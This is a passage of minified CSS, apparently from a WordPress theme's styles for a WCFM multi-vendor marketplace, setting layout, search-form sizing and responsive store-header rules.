a{color:#fff;font-weight:500!important}#wcfmmp-stores-lists .store-info{opacity:1!important}#wcfmmp-stores-lists .store-info:before{content:"";background:rgba(0,0,0,0.45);position:absolute;left:0;right:0;top:0;bottom:0}#wcfmmp-stores-lists select{background-position-x:100%}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder{padding:0 30px}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder .wcfmmp-store-lists-sorting{margin:0 0 20px}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder .wcfmmp-store-wrap{margin:20px -15px}#wcfmmp-stores-lists .wcfm-woocommerce-ordering{padding:0}#wcfmmp-stores-lists .woocommerce-result-count{padding:0;line-height:42px}#wcfmmp_store_orderby,.wcfmmp-store-search-form #wcfmmp_store_state,.wcfmmp-store-search-form .select2-container,.wcfmmp-store-search-form .wcfmmp-search-box,.wcfmmp-store-search-form input#search,.wcfmmp-store-search-form input.wcfm-search-field,.wcfmmp-store-search-form input.wcfmmp-radius-addr,.wcfmmp-store-search-form select#wcfmmp_store_category,.wcfmmp-store-search-form select#wcfmmp_store_country{min-height:42px}.quickview-wrap .wcfmmp_sold_by_container .wcfmmp-store-rating{margin-left:0!important}@media (max-width:1024px){#wcfmmp-store .header_left,#wcfmmp-store .header_right{width:auto;padding:15px 0}#wcfmmp-store .logo_area_after{top:44px;left:calc(2rem + 45px);transform:translateX(-50%)}}@media (max-width:991px) and (min-width:768px){#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-3{width:50%}}@media (max-width:960px){#wcfmmp-store .address{position:absolute;left:120px}}@media (max-width:767px){#wcfmmp-store .banner_text h1{font-size:40px;line-height:1}#wcfmmp-store .address{position:relative;left:0;transform:none}#wcfmmp-store .address h1{font-size:20px;line-height:1}#wcfmmp-store .header_left{width:100%;margin-left:0;padding:0;float:none}#wcfmmp-store .header_right{padding:20px 0;text-align:center}#wcfmmp-store .bd_icon_area{position:relative;float:none;margin:0}#wcfmmp-store .bd_icon_area .bd_icon_box{margin:0;float:none}#wcfmmp-store .logo_area{display:block;top:-55px;left:50%;transform:translateX(-50%);float:none}#wcfmmp-store .logo_area_after{left:50%}#wcfmmp-store .address{padding-left:0;margin:0 auto;float:none;text-align:center}#wcfmmp-stores-lists .wcfmmp-store-search-form{flex-wrap:wrap}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state,#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp-stores-lists .wcfmmp-store-search-form input#search,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfm-search-field,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfmmp-radius-addr,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_category,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_country{width:100%!important;margin-right:0;margin-bottom:10px}.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{margin-right:0}}@media (max-width:575px){#wcfmmp-store .right_side{padding-top:30px}#wcfmmp-store .tab_area .tab_links{border-bottom-width:0}#wcfmmp-store .tab_area .tab_links li{width:100%;margin-right:0}#wcfmmp-store .tab_area .tab_links li.active{border-left:4px solid var(--porto-primary-color)!important}}@media (max-width:480px){#wcfmmp-store .bd_icon_area{float:none}#wcfmmp-store .bd_icon_box{float:none;margin-right:0}#wcfmmp-store .address{padding:0 20px}#wcfmmp-store .header_right{background:transparent!important}#wcfmmp-store .wcfmmp_store_header_phone+.wcfmmp_store_header_email{padding-top:10px}}